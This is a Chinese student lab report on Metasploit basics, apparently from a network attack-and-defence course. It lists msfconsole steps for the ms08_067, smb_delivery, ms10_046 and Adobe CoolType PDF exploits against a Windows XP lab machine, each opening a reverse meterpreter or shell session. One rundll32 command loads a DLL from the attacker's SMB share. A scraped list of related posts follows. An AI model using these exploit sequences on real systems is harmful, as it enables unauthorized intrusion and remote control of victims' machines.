20164301 Exp5 MSF基础应用

Exp5 MSF基础应用

1. 实践内容

1.1一个主动攻击实践,如ms08_067,smb_delivery(唯一)

1.2 一个针对浏览器的攻击,如ms10_046;

1.3 一个针对客户端的攻击,如Adobe;

1.4 成功应用任何一个辅助模块。gather/browser_info(唯一)

2.报告内容

一个主动攻击实践,如ms08_067,smb_delivery



(1)ms08_067

攻击机:Linux



靶机:Windows XP sp3



1.进入到/usr/share/metasploit-framework/modules/exploits/windows/smb路径下,查看可利用的漏洞

Linux的IP地址192.168.132.130

靶机IP地址192.168.132.131

2.

msf > use exploit/windows/smb/ms08_067_netapi//使用ms08_067漏洞

msf exploit(ms08_067_netapi) > show payloads//显示回连攻击载荷

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp

msf exploit(ms08_067_netapi) > set LHOST 192.168.132.130 //攻击机ip

msf exploit(ms08_067_netapi) > set LPORT 4301 //攻击端口

msf exploit(ms08_067_netapi) > set RHOST 172.30.4.19 //靶机ip

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型

msf exploit(ms08_067_netapi) > exploit //攻击

3.攻击成功,用systeminfo命令检测



(2)smb_delivery(唯一)



1.msf > use exploit/windows/smb/smb_delivery //使用smb_delivery漏洞

2.show options查看要设置的内容





3.通过Windows计算机中的rundll32.exe运行恶意代码以获取meterpreter会话

4.输入生成指令rundll32.exe \\192.168.132.130\Rrzqb\test.dll,0



5.攻击成功,获得meterpreter会话

一个针对浏览器的攻击,如ms10_046

1.使用ms10_046,查看需要设置的参数,SRVHOST填本地监听主机的IP地址,LHOST填监听的IP地址,攻击

生成一个URL:http://192.168.132.130:80/,在靶机的IE浏览器上使用该url进行访问,攻击成功



2.输入sessions查看连接



3.输入sessions -i 1,实现meterpreter会话



一个针对客户端的攻击,如Adobe



1.

在攻击机kali输入msfconsole进入控制台,依次输入

msf > use windows/fileformat/adobe_cooltype_sing

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.132.130

msf exploit(adobe_cooltype_sing) > set LPORT 4301

msf exploit(adobe_cooltype_sing) > set FILENAME c.pdf

msf exploit(adobe_cooltype_sing) > exploit //攻击

成功生成c.pdf,传输到靶机



2.

退出当前模块,进入监听模块,输入以下命令:

msf > use exploit/multi/handler

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

msf exploit(handler) > set LHOST 192.168.132.130

msf exploit(handler) > set LPORT 4301

msf exploit(handler) > exploit

在靶机上点击传送的c.pdf

发现攻击成功,实现meterpreter会话





成功应用任何一个辅助模块。gather/browser_info(唯一)

1.使用gather/browser_info模块

输入show options命令,发现该模块是通过访问网站来搜集浏览器信息



2.按show options内容设置好参数后,生成URL:http://192.168.132.130:8080/SuLgGmvDz

3.在靶机浏览器上输入该地址

4.成功查找到信息

3.1.基础问题回答

用自己的话解释什么是exploit,payload,encode.

exploit,漏洞利用;payload,攻击载荷,系统被攻击后执行的操作;encode,对后门程序进行编码处理,实现免杀。

3.2.实践总结与体会

这次实验很简单,但做了很长时间。因为对msf应用和指令的不熟悉,尝试了很多攻击都失败了,但也让我对msf基础攻击的

具体操作方法有了进一步的认识。

20164301 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- 关于C#mvc用iis发布,虚拟目录的问题。

mvc关于iis发布虚拟目录的问题,解决方法是修改代码中路径的方式,例如ajax中常用的为url:“/Home/Index”,可修改为 url: '@Url.Action("Index&qu ...

- 电脑小白和ta的小白电脑——PowerDesigner的安装与破解

(一)下载 网盘链接:https://pan.baidu.com/s/1Ts_4D4LL7OukaMPgErp6ng 提取码:werf (二)安装 进入解压缩后的安装包文件夹: 1.双击运行Power ...

- [Leetcode 452] 最少需要射出多少支箭Minimum Number of Arrows to Burst Balloons 贪心 重载

[题目] There are a number of spherical balloons spread in two-dimensional space. For each balloon, pro ...

- nginx + gunicorn + flask项目发布

程序安装(linux mint) gunicorn安装:pip install gunicorn nginx安装:sudo apt-get install nginx 配置 nginx默认配置信息在/ ...

- 第八次作业:聚类--K均值算法:自主实现与sklearn.cluster.KMeans调用

import numpy as np x = np.random.randint(1,100,[20,1]) y = np.zeros(20) k = 3 def initcenter(x,k): r ...

- DateTime类使用二:常用时间段操作(经典)

//大家在做报表或查询的时候都会有给用户预设一些可选的日期范围(如上图) //如本年度销售额.本季度利润.本月新增客户 //C#里内置的Da ...

- div上下切换(新增、删除、上下div切换)

<!DOCTYPE html> <html> <head> <meta charset="utf-8" /> <title&g ...

- 通过Mybatis原始Dao来实现curd操作

环境的配置见我上一篇博客. 首先,在上一篇博客中,我们知道,SqlSession中封装了对数据库的curd操作,通过sqlSessionFactory可以创建SqlSession,而SqlSessio ...

- 加#include <mysql.h>,报了很多以下错误

1>c:\program files (x86)\microsoft sdks\windows\v7.0a\include\winsock2.h(557): warning C4005: “FD ...

- NOIP2007奖学金题解——洛谷1093

题目描述 某小学最近得到了一笔赞助,打算拿出其中一部分为学习成绩优秀的前5名学生发奖学金.期末,每个学生都有3门课的成绩:语文.数学.英语.先按总分从高到低排序,如果两个同学总分相同,再按语文成绩从高 ...